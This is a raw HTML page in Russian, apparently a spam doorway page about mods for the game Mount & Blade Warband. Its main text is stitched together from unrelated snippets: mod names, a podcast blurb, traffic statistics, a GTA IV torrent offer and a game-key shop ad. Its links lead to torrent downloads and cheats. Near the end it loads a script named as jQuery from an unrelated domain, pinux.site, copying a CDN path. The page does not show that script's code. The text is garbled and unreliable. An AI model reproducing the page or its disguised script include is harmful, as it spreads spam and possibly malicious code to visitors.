

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-mody-dlya-dlya-mount-blade-warband.html
body_size: 3115
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Моды для для mount blade warband - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Моды для для mount blade warband</h2>
                            </header>
                            <p>Картинки, фото, скриншоты из игры Mount and Blade Warband: Prophesy of Pendor-Пророчество Пендора. Адская ретро-смесь Doom, Quake, Hexen, Heretic, Blood и Shadow Warrior появится в раннем доступе в мае. 
Warband, Mount Blade и все моды к ним!  ВИВА, ЧИЛИ! (Warband) Мод очень красив, ведь в то время, особенно. КислыйПодкаст #14. EGS забирает Detroit, что не так с Anthem, релиз Outward, трейлер Джокера. Играйте в любимые игры и моды по M B Warband: Fianna Mercenaries, Nord Invasion, Battle Time CoopMod. Всадники Кальрадии. Все о Mount Blade, Warband (Эпоха Турниров, История героя), Огнем и Мечом, Napoleonic. Вот ссылки на сами сайты где вы сможете выбрать мод себе по душе: http://www.internetwars.ru/Mount+Blade/Mount. Mount-blade.ru is tracked by us since December, 2014. Over the time it has been ranked as high as 435 599 in the world, while most of its traffic comes from Russian. Total War от Three Kingdoms, Warhammer II, Rome II и до Empire, Medieval 2, Rome. Стратегии Paradox, Реального Времени. Fianna.ru - портал общедоступных, круглосуточных игровых серверов. Это сайт, форум, торрент. 
Скачать игру через торрент Grand Theft Auto IV - Super Cars v6.1 с торрента бесплатно и без регистрации. Zaka-Zaka.com – это интернет-магазин компьютерных игр и ключей активации для Steam, Origin, Uplay, Battle.net. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-prezentaciya-dlya-priemnyh-roditeley.html">Презентация для приемных родителей</a></li>
                                <li><a href="qwdz-drayver-dlya-hp-laserjet-1015-skachat-besplatno.html">Драйвер для hp laserjet 1015 скачать бесплатно</a></li>
                                <li><a href="qwdz-counter-strike-1-1-skachat-cherez-torrent.html">Counter strike 1 1 скачать через торрент</a></li>
                                <li><a href="qwdz-simulyator-kozla-skachat-na-kompyuter.html">Симулятор козла скачать на компьютер</a></li>
                                <li><a href="qwdz-pesni-na-svadbu-syna-ot-mamy-minusy.html">Песни на свадьбу сына от мамы минусы</a></li>
                                <li><a href="qwdz-zhurnal-regbi.html">Журнал регби</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Моды на Mount and blade Warband Страница.</li>
<li>Файлы Mount Blade - патч, демо, demo, моды, дополнение.</li>
<li>История войн, знаменитые сражения, катастрофы и личности.</li>
<li>Руссификатор для Mount Blade Warband - Файлы - патч.</li>
<li>. Mount Blade Warband: Mercenaries</li>
<li>Всадники Кальрадии. Mount Blade, Warband, Bannerlord</li>
<li>ССЫЛКИ НА МОДЫ И РУСИФИКАТОРЫ Mount And Blade.</li>
<li>Стратегии, Игровые Миры, История, Total.</li>
<li>•Fianna</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-kak-vklyuchit-mikrofon-v-brauzere-yandeks.html">Как включить микрофон в браузере яндекс</a></li>
                                            <li><a href="qwdz-obrazec-zapolneniya-predstavleniya-psihologa-na-pmpk.html">Образец заполнения представления психолога на пмпк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-igry-sega-na-pk-besplatno.html">Скачать игры сега на пк бесплатно</a></li>
                                            <li><a href="qwdz-sliping-dogs-1-skachat-torrent-besplatno.html">Слипинг догс 1 скачать торрент бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-klip-my-vstretimsya-snova-malenkiy-princ.html">Клип мы встретимся снова маленький принц</a></li>
                                            <li><a href="qwdz-kseniya-dragunskaya-knigi-dlya-detey.html">Ксения драгунская книги для детей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-delivery-club-skachat.html">Delivery club скачать</a></li>
                                            <li><a href="qwdz-chit-na-ace-of-spades.html">Чит на ace of spades</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
